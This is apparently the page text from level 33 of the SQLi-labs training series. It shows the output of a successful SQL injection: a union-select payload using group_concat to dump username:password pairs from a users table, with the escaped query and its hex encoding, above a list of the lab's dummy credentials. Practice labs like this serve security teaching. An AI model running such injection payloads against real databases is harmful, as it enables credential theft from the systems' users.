 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(username,0x3a,password) from users --
The Query String you input in Hex becomes :
2d31e65c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428757365726e616d652c307833612c70617373776f7264292066726f6d207573657273202d2d20